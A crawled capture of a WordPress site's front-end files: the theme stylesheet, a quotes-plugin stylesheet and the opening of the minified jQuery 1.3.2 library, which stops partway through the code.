li.comment .avatar-box{position:absolute;bottom:0px;width:48px;height:48px;left:8px;z-index:2;padding:3px;background-color:#fff;border: 1px solid #bfbfbf;}
li.comment .controls{position:absolute;right:10px;top:8px;margin-top:16px;}
li.comment .controls a{display:block;background-color:#e4e4e4;padding:4px 8px;color:#4e4e4e;text-shadow:#fff 1px 1px 1px;font-weight:bold;text-transform:uppercase;text-decoration:none;float:left;margin-right:4px;border-top:1px solid #fff;}
li.comment .controls a:hover{background-color:#ed1e24;border-top:1px solid #ff284b;color:#fff;text-shadow:#333 1px 1px 1px;}

li.ping{background:transparent url(images/dot.gif) repeat-x left bottom;padding:0 0 .6em 0;margin:.2em 0;line-height:150%;}
li.ping a{font-weight:bold;font-size:115%;text-decoration:none;}

/* comment form */
.comment-form{background:#f6f6f6 url(images/comment-bg.gif) no-repeat right bottom;border-top:1px solid #ddd;padding:1em;margin:1em 0;float:left;}
.comment-form #comment{width:90%;}

#cancel-reply{display:none;}
#comment_post_status{font-weight:bold;}

/* comment navi */
.comment-navigation{margin:1em 0;display:block;}
.comment-navigation a{border:#ddd 1px solid;padding:3px 6px;text-decoration:none;}
.comment-navigation a:hover{border:#ff284b 1px solid;background-color:#ed1e24;color:#fff;}
.comment-navigation span.current{border:#2cb9db 1px solid;color:#fff;padding:3px 6px;text-decoration:none;background-color:#0071bb;}

.comment-navigation a.loading{border:0;padding:3px 8px;border:0;background:transparent url(images/loader-white.gif) no-repeat center center;}


/* search */
.search-form{position:relative;margin:0 8px 0 4px;width:auto !important;width: 400px;max-width:400px;}
.search-form form fieldset{border:0;margin:0;padding:0;background:none;background-color:transparent;}
.search-form #searchfield{background-repeat:no-repeat;background-position:left top;height:34px;display:block;margin-right:55px;}
.search-form input.text{border:0;margin:9px 0 0 34px;padding:0;}
.search-form input.submit{background-color:transparent;background-repeat:no-repeat;background-position:right -34px;height:34px;width:56px;margin:0;padding:0;position:absolute;right:0;top:0;border:0;text-transform:uppercase;text-shadow:#fff 1px 1px 1px;font-weight:bold;font-size:160%;color:#9b9b9b;cursor:pointer;}
.search-form input.submit:hover{background-position:right bottom;}
#primary-content .search-form{margin:2em 0;}

/* block style */
.block h3.title{font-weight:bold;font-size:130%;background-repeat:no-repeat;background-position:left top;color:#fff;line-height:100%;letter-spacing:normal;margin:0;padding:0;text-shadow:1px 1px 1px rgba(0,0,0,0.4);text-transform:uppercase;text-align:left;line-height:23px;}
.block h3.title span{background-repeat:no-repeat;background-position:right top;margin-left:7px;display:block;padding:4px 8px 0 4px;}
.block h3.title a{color:#fff;text-decoration:none;}
.block h3.title a:hover{color:#FFFF00;}
.block .block-div{background-color:transparent;background-repeat:no-repeat;background-position:left bottom;width:7px;height:23px;float:left;}
.block .block-div-arrow{background-color:transparent;background-repeat:no-repeat;background-position:right bottom;height:23px;margin-left:7px;}

.block fieldset{margin:0;padding:0 1.3em;border:0;background-color:transparent;}



.box{max-width:600px;position:relative;z-index:5;color:#eee;}
.box-top-left{background:transparent url(images/box.png) no-repeat left top;padding-left:7px;}
.box-top-right{background:transparent url(images/box.png) no-repeat right top;height:7px;}
.box-main{background:transparent url(images/box.png) no-repeat left bottom;padding-left:7px;}
.box-main .box-content{background:transparent url(images/box.png) no-repeat right bottom;padding:10px 7px 10px 0;}

.box a{color:#fff;}
.box .tag-cloud{text-align:justify;line-height:150%;}
.box .tag-cloud a{vertical-align:middle;text-decoration:none;padding:0 0.2em;letter-spacing:-0.02em;color:#ccc;text-shadow:#000 1px 1px 1px;}
.tag-cloud a:hover{background-color:#dde90d;color:#000;text-shadow:rgba(0,0,0,0.6) 1px 1px 1px;}

.sidebar-tabs{position:relative;padding-top:44px;}

ul.box-tabs, ul.box-tabs li{padding:0;margin:0;line-height:100%;list-style-type:none;background:none;}
ul.box-tabs{position:absolute;right:6px;top:0;z-index:10;height:50px;overflow:hidden;}
ul.box-tabs li{float:right;margin-right:3px;}

ul.box-tabs li a{width:43px;height:50px;display:block;background:transparent url(images/box-tabs.png) no-repeat left top;}

ul.box-tabs li.categories a{background-position:0px 0px;}
ul.box-tabs li.popular a{background-position:-43px 0px;}
ul.box-tabs li.recentcomm a{background-position:-86px 0px;}
ul.box-tabs li.tags a{background-position:-129px 0px;}
ul.box-tabs li.archives a{background-position:-172px 0px;}

ul.box-tabs li a:hover{height:43px;}
ul.box-tabs li.active a:hover{height:50px;}

ul.box-tabs li.categories.active a,ul.box-tabs li.categories a:hover{background-position:0px -50px;}
ul.box-tabs li.popular.active a,ul.box-tabs li.popular a:hover{background-position:-43px -50px;}
ul.box-tabs li.recentcomm.active a,ul.box-tabs li.recentcomm a:hover{background-position:-86px -50px;}
ul.box-tabs li.tags.active a,ul.box-tabs li.tags a:hover{background-position:-129px -50px;}
ul.box-tabs li.archives.active a,ul.box-tabs li.archives a:hover{background-position:-172px -50px;}

ul.box-tabs li a span{display:none;}

/* menu list */
.box ul.menuList,.box ul.menuList li{margin:0;padding:0;list-style-type:none;font-size:100%;}
.box ul.menuList{background:transparent url(images/dot2.gif) repeat-x left bottom;margin-bottom:.6em;padding-bottom:2px;}
.box ul.menuList li{background:transparent url(images/dot2.gif) repeat-x left top;display:block;padding:2px 0 0px;}
.box ul.menuList li li{background-image:none;}
.box ul.menuList li a{display:block;text-decoration:none;padding:3px 25px 3px 0;color:#ccc;}
.box ul.menuList.categories li a{padding-right:25px;} /* rss icon space */
.box ul.menuList li a:hover{color:#fff;}
.box ul.menuList li a span.entry{background:transparent url(images/icons.png) no-repeat 4px -816px;padding-left:18px;display:block;font-weight:bold;}
.box ul.menuList li a span.entry .details{font-weight:normal;font-style:italic;display:block;}
.box ul.menuList li a span.entry .details.inline{display:inline;}
.box ul.menuList li a:hover span.entry{background-position:4px -1005px;}
.box ul.menuList li li a span.entry{background:none;}
.box ul.menuList .fadeThis{position:relative;z-index:1;}
.box ul.menuList span.hover{position:absolute;top:0;left:0;display:block;height:100%;width:100%;background-color:#747474;z-index:-1;padding:0!important;}

/* sub menus */
.box ul.menuList ul{margin:0 0 1em 0;padding:0;}
.box ul.menuList li li{margin:0 0 0 1.8em;padding:0;float:none;background:none;width:auto;}
.box ul.menuList li li li{margin-left:1em;}
.box ul.menuList li li a{text-transform:none;padding:0;font-size:100%;font-style:italic;}
.box ul.menuList li li a:hover{background:none;}

/* rss popups */
.box ul.menuList li.cat-item{position:relative;}
.box ul.menuList li.cat-item a.rss{position:absolute;padding:0;margin:0;display:none;background:transparent url(images/icons.png) no-repeat center -664px;width:24px;height:22px;top:0;right:6px;z-index:10;cursor:pointer;}
.box ul.menuList li.cat-item li.cat-item a.rss{background:none;visibility:hidden;}
.box ul.menuList li li .fadeThis{position:static;background:none;}
.box ul.menuList li li .fadeThis span.hover{display:none;}


.box ul.menuList.recentcomm li a span.entry,.box ul.menuList.recentcomm li a:hover span.entry{background:transparent url(images/icons.png) no-repeat 0px -1280px;padding-left:20px;}


/*** FOOTER ***/

#footer{
  background: #fff;
}

/* block slider */
#footer-blocks{position:relative;margin:0 auto 1em auto;}
#footer-blocks.withSlider{width:980px;}

#footer-blocks .leftFade,#footer-blocks .rightFade{background:transparent url(images/bg-trans2.png) repeat-y left top;position:absolute;width:46px;min-height:100%;height:100%;/* <- for opera */top:0;z-index:10;}
#footer-blocks .leftFade{left:0;}
#footer-blocks .rightFade{background-position:right top;right:0;}
.slide-container{width:100%;overflow:hidden;position:relative;margin:0 auto;}
ul.slides{position:relative;top:0;left:0;list-style-type:none;margin:0;padding:0;width:100%;min-height:100%;display:block;}
#footer-blocks .slide-navigation a.next,#footer-blocks .slide-navigation a.previous{background:transparent url(images/block-nav.png) no-repeat left top;width:30px;height:42px;position:absolute;z-index:12;top:60px;}
#footer-blocks .slide-navigation a.next{background-position:right top;right:0;}
#footer-blocks .slide-navigation a.previous{left:0;}
#footer-blocks .slide-navigation a.next:hover{background-position:right bottom;}
#footer-blocks .slide-navigation a.previous:hover{background-position:left bottom;}
#footer-blocks .slide-navigation a.next span,#footer-blocks .slide-navigation a.previous span{display:none;}
ul.slides li.slide{list-style-type:none;position:relative;top:0;margin:0;padding:1em 0 0;display:block;}

/* only hide if slider is enabled (it is if there are more than 3 blocks) */
.withSlider ul.slides li.slide.page-content{position:absolute;display:none;width:980px;}

#footer-blocks ul.slides li.slide .slide-content{width:95%;margin:0 auto;}

ul.slides li.slide .slide-content ul.blocks,#footer-blocks ul.slides li.slide .slide-content ul.blocks li.block{list-style-type:none;margin:0;padding:0;}
ul.slides li.slide .slide-content ul.blocks li.block{width:33%;float:left;margin:0;padding:0;position:relative;}
ul.slides li.slide .slide-content ul.blocks li.block .block-content{padding:0 .8em;}
/* block width based on widget number (default block width is 30% + spacing, 3 blocks per slide) */
ul.slides li.slide .slide-content ul.blocks.widgetcount-1 li.block{width:100%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-2 li.block{width:50%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-3 li.block{width:33%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-4 li.block{width:25%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-4 li.block .block-content{padding:0 .6em;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-5 li.block{width:20%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-5 li.block .block-content{padding:0 .5em;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-6 li.block{width:16.6%;}
ul.slides li.slide .slide-content ul.blocks.widgetcount-6 li.block .block-content{padding:0 .4em;}

ul.slides li.slide .slide-content ul.blocks li.block h4.title{font-size:160%;font-weight:bold;background:#eee url(images/bg-lightgray.png) no-repeat left top;padding:.4em .6em;margin:0 0 .2em;text-shadow:#fff 1px 1px 1px;line-height:100%;color:#797979;position:relative;}


ul.slides li.slide.slide-2,
ul.slides li.slide.slide-3,
ul.slides li.slide.slide-4,
ul.slides li.slide.slide-5,
ul.slides li.slide.slide-6,
ul.slides li.slide.slide-7,
ul.slides li.slide.slide-8{display:none;}

/* copyright & other info */
#footer #copyright{display:block;padding:1em 2em;text-align:center;border-top:1px solid #ddd;line-height:200%;}

#footer a.rss-subscribe{padding:4px 8px 4px 28px;background:#666 url(images/icons.png) no-repeat 2px -666px;color:#fff;text-decoration:none;text-transform:uppercase;font-weight:bold;}
#footer a.valid-xhtml,#footer a.valid-css,#footer a#goTop{padding:4px 8px 4px 8px;color:#fff;background-color:#666;text-decoration:none;text-transform:uppercase;font-weight:bold;}


/*** BLOCKS ***/

/* info */
.block-info{font-size: 150%;font-weight:bold;text-align:center;padding: .3em .7em;background-color:#eee;text-shadow:#fff 1px 1px 1px;border:1px solid #fff;}

/* increase right padding to fit rss icon */
.block-categories ul.menuList.linkBased li a span.entry{display:block;text-decoration:none;padding-right:36px;}

/* twitter */
.block-twitter ul, .block-twitter ul li{padding:0;margin:0;list-style-type:none;}
.block-twitter ul{background:transparent url(images/dot.gif) repeat-x left top;padding-top:.2em;}
.block-twitter ul li,.block-twitter ul li:hover{background:transparent url(images/dot.gif) repeat-x left bottom;margin-bottom:.2em;padding-bottom:.2em;}
.block-twitter ul li span.entry{background:transparent url(images/icons.png) no-repeat 6px -383px;padding-left:24px;display:block;}
.block-twitter div.avatar{float:left;display:block;margin-left:10px;}
.block-twitter div.info{float:left;display:block;padding:2px 0 0 10px;line-height:175%;font-weight:bold;}
.block-twitter div.info .followers{font-size:125%;}
.block-twitter a.date{color:#bbb;text-decoration:none;font-style:italic;font-size:85%;display:block;}
.block-twitter a.date:hover{color:#ed1e24;}
.block-twitter .links{text-align:right;background:transparent url(images/bg-trans.png) repeat-x left bottom;padding-right:1em;}
.block-twitter a.followMe{position:absolute;background:transparent url(images/twitter.png) no-repeat center top;width:45px;height:57px;display:block;top:-14px;right:20px;z-index:4;}
.block-twitter a.followMe span{display:none;}
.block-twitter h3.title span{padding-right:60px;}
.block-twitter .loading{background:transparent url(images/loader-white.gif) no-repeat 6px 6px;padding:6px 10px 6px 28px;float:left;}

/* flickr */
.block-flickr h3.title{position:relative;}
.block-flickr h3.title span{padding-left:42px;}
.block-flickr h3.title span.icon{background:transparent url(images/flickr.png) no-repeat left top;top:30%;left:0;position:absolute;width:37px;height:17px;padding:0;}
.block-flickr ul,.block-flickr ul li{list-style-type:none;padding:0;margin:0;}
.block-flickr li{float:left;}
.block-flickr li a{padding:0 2px;display:block;}
.block-flickr li img{border:5px solid #eee;}
.block-flickr .flickrGallery{padding-left:4px;}

/* login */
.block-login .avatar img{border:6px solid #ddd;}


/*** MISC ***/

/* lightbox */
div#fancyoverlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;display:none;z-index:30;}
div#fancywrap{text-align:left;}
div#fancyloading{position:absolute;height:40px;width:40px;cursor:pointer;display:none;overflow:hidden;background:transparent;z-index:100;}
div#fancyloading div{position:absolute;top:0;left:0;width:40px;height:480px;background:transparent url(images/loader.gif) no-repeat;}
div#fancyloadingoverlay{position:absolute;background-color:#FFF;z-index:30;}
div#fancyouter{position:absolute;top:0;left:0;z-index:90;padding:18px 18px 33px;margin:0;overflow:hidden;background:transparent;display:none;}
div#fancyinner{position:relative;width:100%;height:100%;background-color:#eee;-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.85);-moz-border-radius:8px;-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.85);-webkit-border-radius:8px;box-shadow:0px 0px 20px rgba(0,0,0,0.85);border-radius:8px;}
div#fancycontent{margin:0;z-index:100;position:absolute;}
div#fancydiv{background-color:#000;color:#fff;height:100%;width:100%;z-index:100;}
img#fancyimg{position:absolute;top:0;left:0;border:0;padding:0;margin:0;z-index:100;width:100%;height:100%;}
#fancyframe{position:relative;width:100%;height:100%;display:none;}
#fancyajax{width:100%;height:100%;overflow:auto;}
a#fancyleft,a#fancyright{position:absolute;bottom:0;height:100%;width:35%;cursor:pointer;z-index:111;display:none;outline:none;}
a#fancyleft{left:0;}
a#fancyright{right:0;}
span.fancyico{position:absolute;top:50%;margin-top:-15px;width:30px;height:42px;z-index:112;cursor:pointer;display:block;opacity:0.5;}
span#fancyleftico{left:-9999px;background:transparent url(images/block-nav.png) no-repeat left top;}
span#fancyrightico{right:-9999px;background:transparent url(images/block-nav.png) no-repeat right top;}
a#fancyleft:hover{visibility:visible;}
a#fancyright:hover{visibility:visible;}
a#fancyleft:hover span{left:20px;}
a#fancyright:hover span{right:20px;}
.fancybigIframe{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;}
div#fancytitle{width:100%;z-index:100;display:none;background-color:#4e4e4e;color:#fff;text-align:center;font-weight:bold;font-size:150%;padding:.2em 0;}

/* page controls */
#pageControls{position:absolute;right:0;top:0;width:25%;height:100px;z-index:4;}
#pageControls a{background:transparent url(images/page-controls.png) no-repeat right top;position:absolute;width:22px;height:21px;right:10px;top:10px;cursor:pointer;z-index:15;}
#pageControls a:hover{background-position:right bottom;}
#pageControls a.fontSize{background-position:left top;right:36px;}
#pageControls a.fontSize:hover{background-position:left bottom;}


/* other */
.clearFieldBlurred{color:#ccc;font-style:italic;font-weight:normal;}
.clearFieldActive{color:#4e4e4e;font-weight:bold;}
.error{color:#ed1e24;}
.success{color:#a0c207;}
.divider{padding:1em 0 0 0;display:block;background:transparent url(images/dot.gif) repeat-x left bottom;height:2px;min-height:2px;}
.altText{font-style:italic;}
.highlight{background-color: #FFE4B5;}


/* clearfix */
.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}

img.alignleft,img.alignright{padding:3px;margin-top:4px;margin-bottom:4px;border-radius:4px;}
.alignleft{float:left;margin-right:8px;}
.alignright{float:right;margin-left:8px;}
.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center;}
.bubble-trigger{position:relative;}
.bubble{display:none;position:absolute;z-index:10;}

/* jquery caption - to do */
.imgCaption{position:relative;overflow:hidden;padding:0;border:0;margin-top:8px;margin-bottom:8px;display:inline-block;}
.imgCaption p{position:absolute;background-color:#000;color:#fff;width:100%;font-weight:bold;padding:0;margin:0;line-height:150%;text-align:center;border:0;z-index:10;left:0;opacity:0.6;}
.imgCaption p span{ padding:12px;display:block;}


.wp-caption{border: 1px solid #ddd;text-align:center;background-color:#f3f3f3;padding-top:4px;margin-top:10px;margin-bottom:10px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.wp-caption img{margin:0;padding:0;border:0 none;}
.wp-caption-dd{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0;}

.webshot{position:absolute;left:-20000px;background-color:rgba(0,0,0,0.4);padding:5px;z-index:10;display:none;-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.4);-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.4);box-shadow:0px 0px 8px rgba(0,0,0,0.4);}
.webshot img{margin:0;padding:0;}


/* smiley adjustment */
img.wp-smiley{vertical-align:-15%;}



/* tabs (code inspired by smashing magazine's comment tabs */
ul.tabs li a{}
ul.tabs li a:hover{}
.tabbed-content div.sections{position:relative;overflow:hidden;}
.tabbed-content div.section{position:relative;display:none;}
.tabbed-content div.section h6.title{font-size:115%;font-weight:normal;font-style:italic;text-transform:uppercase;margin:0;padding:0;}

.tabs,.tabs li{margin:0;padding:0;list-style-type:none;}
.tabs-wrap{padding-bottom:30px;background-color:transparent;background-repeat:no-repeat;background-position:left 34px;margin:2em 0 .4em 0;}
.tabs{list-style:none;overflow:hidden;height:34px;position:relative;text-transform:uppercase;padding-right:12px;}
.tabs li{float:right;text-align:center;height:31px;background-color:transparent;background-repeat:no-repeat;background-position:right top;margin-right:-20px;padding-right:24px;margin-top:4px;position:relative;z-index:0;bottom:-4px;/* <-for the animation */line-height:28px;}
.tabs li a{height:31px;color:#4e4e4e;float:left;text-decoration:none;text-shadow:#fff 1px 1px 1px;font-weight:bold;background-color:transparent;background-repeat:no-repeat;background-position:left top;padding-left:26px;padding-right:4px;}
.tabs li:hover{background-position:right -66px;}
.tabs li:hover a,.tabs li a:hover{background-position:0 -66px;}
.tabs li.active{background-position:100% -33px;z-index:8;padding-right:24px;}
.tabs li.active a,.tabs li.active a:hover{background-position:0 -33px;color:#fff;text-shadow:rgba(0,0,0,0.4) 1px 1px 1px;}

a.js-link{cursor:pointer;text-decoration:underline;}
a.js-link:hover{text-decoration:none;}

.hidden{display:none;}


/* form container */
div.form{width:50%;}
#sidebar div.form,#footer div.form{width:100%;}
/* full width if there's only one widget in the footer */
#footer ul.slides li.slide .slide-content ul.blocks.widgetcount-1 div.form{width:50%;}
div.form .error{font-weight:bold;}
div.form fieldset{margin:0;padding:0;background:transparent;border:0;}


/*** WORDPRESS: SUPPORT FOR OTHER WIDGETS ***/

/* tag cloud */
.block-widget_tag_cloud{text-align:justify;line-height:150%;}
.block-widget_tag_cloud a{vertical-align:middle;text-decoration:none;padding:0 0.2em;letter-spacing:-0.02em;color:#666;}
.block-widget_tag_cloud a:hover{background-color:#dde90d;color:#000;}

/* calendar */
table#wp-calendar{width:100%;padding:0;margin:0;}
table#wp-calendar td,table#wp-calendar th{text-align:center;padding:2px;}
table#wp-calendar th{font-weight:bold;font-size:125%;}
table#wp-calendar caption{font-style:italic;text-align:right;}

.post-ratings{font-style:italic;font-size:85%;}
.post-ratings img{vertical-align:-10%;}
.post-ratings span.post-ratings-text{display:none !important;}


/*** PRINT STYLES ***/

@media print {
 body{background:white;color:black;font-size:10pt}
 .header-wrapper{display:none;}
 .shadow-left.main-wrapper,.main-wrapper .shadow-right,#main,#main-inside{background:none;}
 #main{background-color:#fff;}
 .page-content{width:100% !important;max-width:none !important;min-width:0 !important;}
 #footer-blocks .leftFade,#footer-blocks .rightFade{display:none;}
}

--- FILE ---
content_type: text/css
request_url: http://www.filosofante.com.br/v1/wp-content/plugins/quotes-collection/quotes-collection.css
body_size: 835
content:
/* Random quote */
.quotescollection_randomquote q {
}

.quotescollection_randomquote cite {
	display:block; /* To display author and source in a new line */
	text-align:right; 
}

.quotescollection_author { /* author */

}

.quotescollection_source { /* source */

}

.quotescollection_nextquote { /* 'Next Quote »' link */

}

.quotescollection_nextquote a { /* use this if you want to change, for example, the color of the 'Next Quote »' link */

}


/* Quotes page */
blockquote.quotescollection {
	border:0;
	background:none;
	padding:0;
	margin:2em;
	font-size:1em;
}

blockquote.quotescollection q {

}

blockquote.quotescollection cite {
	display:inline;	
	font-size:0.83em;
}

/* Uncomment the block below if you want to get rid of the quotation marks before and after the quote */

/*
q:before, q:after {
	content:"";
}
*/


--- FILE ---
content_type: application/javascript
request_url: http://www.filosofante.com.br/v1/wp-includes/js/jquery/jquery.js?ver=1.3.2
body_size: 57276
content:
/*
 * jQuery JavaScript Library v1.3.2
 * http://jquery.com/
 *
 * Copyright (c) 2009 John Resig
 * Dual licensed under the MIT and GPL licenses.
 * http://docs.jquery.com/License
 *
 * Date: 2009-02-19 17:34:21 -0500 (Thu, 19 Feb 2009)
 * Revision: 6246
 */
(function(){var l=this,g,y=l.jQuery,p=l.$,o=l.jQuery=l.$=function(E,F){return new o.fn.init(E,F)},D=/^[^<]*(<(.|\s)+>)[^>]*$|^#([\w-]+)$/,f=/^.[^:#\[\.,]*$/;o.fn=o.prototype={init:function(E,H){E=E||document;if(E.nodeType){this[0]=E;this.length=1;this.context=E;return this}if(typeof E==="string"){var G=D.exec(E);if(G&&(G[1]||!H)){if(G[1]){E=o.clean([G[1]],H)}else{var I=document.getElementById(G[3]);if(I&&I.id!=G[3]){return o().find(E)}var F=o(I||[]);F.context=document;F.selector=E;return F}}else{return o(H).find(E)}}else{if(o.isFunction(E)){return o(document).ready(E)}}if(E.selector&&E.context){this.selector=E.selector;this.context=E.context}return this.setArray(o.isArray(E)?E:o.makeArray(E))},selector:"",jquery:"1.3.2",size:function(){return this.length},get:function(E){return E===g?Array.prototype.slice.call(this):this[E]},pushStack:function(F,H,E){var G=o(F);G.prevObject=this;G.context=this.context;if(H==="find"){G.selector=this.selector+(this.selector?" ":"")+E}else{if(H){G.selector=this.selector+"."+H+"("+E+")"}}return G},setArray:function(E){this.length=0;Array.prototype.push.apply(this,E);return this},each:function(F,E){return o.each(this,F,E)},index:function(E){return o.inArray(E&&E.jquery?E[0]:E,this)},attr:function(F,H,G){var E=F;if(typeof F==="string"){if(H===g){return this[0]&&o[G||"attr"](this[0],F)}else{E={};E[F]=H}}return this.each(function(I){for(F in E){o.attr(G?this.style:this,F,o.prop(this,E[F],G,I,F))}})},css:function(E,F){if((E=="width"||E=="height")&&parseFloat(F)<0){F=g}return this.attr(E,F,"curCSS")},text:function(F){if(typeof F!=="object"&&F!=null){return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(F))}var E="";o.each(F||this,function(){o.each(this.childNodes,function(){if(this.nodeType!=8){E+=this.nodeType!=1?this.nodeValue:o.fn.text([this])}})});return E},wrapAll:function(E){if(this[0]){var F=o(E,this[0].ownerDocument).clone();if(this[0].parentNode){F.insertBefore(this[0])}F.map(function(){var G=this;while(G.firstChild){G=G.firstChild}return G}).append(this)}return this},wrapInner:function(E){return this.each(function(){o(this).contents().wrapAll(E)})},wrap:function(E){return this.each(function(){o(this).wrapAll(E)})},append:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.appendChild(E)}})},prepend:function(){return this.domManip(arguments,true,function(E){if(this.nodeType==1){this.insertBefore(E,this.firstChild)}})},before:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this)})},after:function(){return this.domManip(arguments,false,function(E){this.parentNode.insertBefore(E,this.nextSibling)})},end:function(){return this.prevObject||o([])},push:[].push,sort:[].sort,splice:[].splice,find:function(E){if(this.length===1){var F=this.pushStack([],"find",E);F.length=0;o.find(E,this[0],F);return F}else{return this.pushStack(o.unique(o.map(this,function(G){return o.find(E,G)})),"find",E)}},clone:function(G){var E=this.map(function(){if(!o.support.noCloneEvent&&!o.isXMLDoc(this)){var I=this.outerHTML;if(!I){var J=this.ownerDocument.createElement("div");J.appendChild(this.cloneNode(true));I=J.innerHTML}return o.clean([I.replace(/ jQuery\d+="(?:\d+|null)"/g,"").replace(/^\s*/,"")])[0]}else{return this.cloneNode(true)}});if(G===true){var H=this.find("*").andSelf(),F=0;E.find("*").andSelf().each(function(){if(this.nodeName!==H[F].nodeName){return}var I=o.data(H[F],"events");for(var K in I){for(var J in I[K]){o.event.add(this,K,I[K][J],I[K][J].data)}}F++})}return E},filter:function(E){return this.pushStack(o.isFunction(E)&&o.grep(this,function(G,F){return E.call(G,F)})||o.multiFilter(E,o.grep(this,function(F){return F.nodeType===1})),"filter",E)},closest:function(E){var G=o.expr.match.POS.test(E)?o(E):null,F=0;return this.map(function(){var H=this;while(H&&H.ownerDocument){if(G?G.index(H)>-1:o(H).is(E)){o.data(H,"closest",F);return H}H=H.parentNode;F++}})},not:function(E){if(typeof E==="string"){if(f.test(E)){return this.pushStack(o.multiFilter(E,this,true),"not",E)}else{E=o.multiFilter(E,this)}}var F=E.length&&E[E.length-1]!==g&&!E.nodeType;return this.filter(function(){return F?o.inArray(this,E)<0:this!=E})},add:function(E){return this.pushStack(o.unique(o.merge(this.get(),typeof E==="string"?o(E):o.makeArray(E))))},is:function(E){return !!E&&o.multiFilter(E,this).length>0},hasClass:function(E){return !!E&&this.is("."+E)},val:function(K){if(K===g){var E=this[0];if(E){if(o.nodeName(E,"option")){return(E.attributes.value||{}).specified?E.value:E.text}if(o.nodeName(E,"select")){var I=E.selectedIndex,L=[],M=E.options,H=E.type=="select-one";if(I<0){return null}for(var F=H?I:0,J=H?I+1:M.length;F<J;F++){var G=M[F];if(G.selected){K=o(G).val();if(H){return K}L.push(K)}}return L}return(E.value||"").replace(/\r/g,"")}return g}if(typeof K==="number"){K+=""}return this.each(function(){if(this.nodeType!=1){return}if(o.isArray(K)&&/radio|checkbox/.test(this.type)){this.checked=(o.inArray(this.value,K)>=0||o.inArray(this.name,K)>=0)}else{if(o.nodeName(this,"select")){var N=o.makeArray(K);o("option",this).each(function(){this.selected=(o.inArray(this.value,N)>=0||o.inArray(this.text,N)>=0)});if(!N.length){this.selectedIndex=-1}}else{this.value=K}}})},html:function(E){return E===g?(this[0]?this[0].innerHTML.replace(/ jQuery\d+="(?:\d+|null)"/g,""):null):this.empty().append(E)},replaceWith:function(E){return this.after(E).remove()},eq:function(E){return this.slice(E,+E+1)},slice:function(){return this.pushStack(Array.prototype.slice.apply(this,arguments),"slice",Array.prototype.slice.call(arguments).join(","))},map:function(E){return this.pushStack(o.map(this,function(G,F){return E.call(G,F,G)}))},andSelf:function(){return this.add(this.prevObject)},domManip:function(J,M,L){if(this[0]){var I=(this[0].ownerDocument||this[0]).createDocumentFragment(),F=o.clean(J,(this[0].ownerDocument||this[0]),I),H=I.firstChild;if(H){for(var G=0,E=this.length;G<E;G++){L.call(K(this[G],H),this.length>1||G>0?I.cloneNode(true):I)}}if(F){o.each(F,z)}}return this;function K(N,O){return M&&o.nodeName(N,"table")&&o.nodeName(O,"tr")?(N.getElementsByTagName("tbody")[0]||N.appendChild(N.ownerDocument.createElement("tbody"))):N}}};o.fn.init.prototype=o.fn;function z(E,F){if(F.src){o.ajax({url:F.src,async:false,dataType:"script"})}else{o.globalEval(F.text||F.textContent||F.innerHTML||"")}if(F.parentNode){F.parentNode.removeChild(F)}}function e(){return +new Date}o.extend=o.fn.extend=function(){var J=arguments[0]||{},H=1,I=arguments.length,E=false,G;if(typeof J==="boolean"){E=J;J=arguments[1]||{};H=2}if(typeof J!=="object"&&!o.isFunction(J)){J={}}if(I==H){J=this;--H}for(;H<I;H++){if((G=arguments[H])!=null){for(var F in G){var K=J[F],L=G[F];if(J===L){continue}if(E&&L&&typeof L==="object"&&!L.nodeType){J[F]=o.extend(E,K||(L.length!=null?[]:{}),L)}else{if(L!==g){J[F]=L}}}}}return J};var b=/z-?index|font-?weight|opacity|zoom|line-?height/i,q=document.defaultView||{},s=Object.prototype.toString;o.extend({noConflict:function(E){l.$=p;if(E){l.jQuery=y}return o},isFunction:function(E){return s.call(E)==="[object Function]"},isArray:function(E){return s.call(E)==="[object Array]"},isXMLDoc:function(E){return E.nodeType===9&&E.documentElement.nodeName!=="HTML"||!!E.ownerDocument&&o.isXMLDoc(E.ownerDocument)},globalEval:function(G){if(G&&/\S/.test(G)){var F=document.getElementsByTagName("head")[0]||document.documentElement,E=document.createElement("script");E.type="text/javascript";if(o.support.scriptEval){E.appendChild(document.createTextNode(G))}else{E.text=G}F.insertBefore(E,F.firstChild);F.removeChild(E)}},nodeName:function(F,E){return F.nodeName&&F.nodeName.toUpperCase()==E.toUpperCase()},each:function(G,K,F){var E,H=0,I=G.length;if(F){if(I===g){for(E in G){if(K.apply(G[E],F)===false){break}}}else{for(;H<I;){if(K.apply(G[H++],F)===false){break}}}}else{if(I===g){for(E in G){if(K.call(G[E],E,G[E])===false){break}}}else{for(var J=G[0];H<I&&K.call(J,H,J)!==false;J=G[++H]){}}}return G},prop:function(H,I,G,F,E){if(o.isFunction(I)){I=I.call(H,F)}return typeof I==="number"&&G=="curCSS"&&!b.test(E)?I+"px":I},className:{add:function(E,F){o.each((F||"").split(/\s+/),function(G,H){if(E.nodeType==1&&!o.className.has(E.className,H)){E.className+=(E.className?" ":"")+H}})},remove:function(E,F){if(E.nodeType==1){E.className=F!==g?o.grep(E.className.split(/\s+/),function(G){return !o.className.has(F,G)}).join(" "):""}},has:function(F,E){return F&&o.inArray(E,(F.className||F).toString().split(/\s+/))>-1}},swap:function(H,G,I){var E={};for(var F in G){E[F]=H.style[F];H.style[F]=G[F]}I.call(H);for(var F in G){H.style[F]=E[F]}},css:function(H,F,J,E){if(F=="width"||F=="height"){var L,G={position:"absolute",visibility:"hidden",display:"block"},K=F=="width"?["Left","Right"]:["Top","Bottom"];function 